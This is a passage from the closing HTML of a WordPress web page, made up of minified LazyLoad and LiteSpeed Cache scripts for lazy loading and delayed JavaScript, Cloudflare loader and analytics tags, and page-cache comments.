o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="eb7817d7dd42e1cac6da084c-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="eb7817d7dd42e1cac6da084c-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=5cc13"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eb7817d7dd42e1cac6da084c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 22:58:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 22:58:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->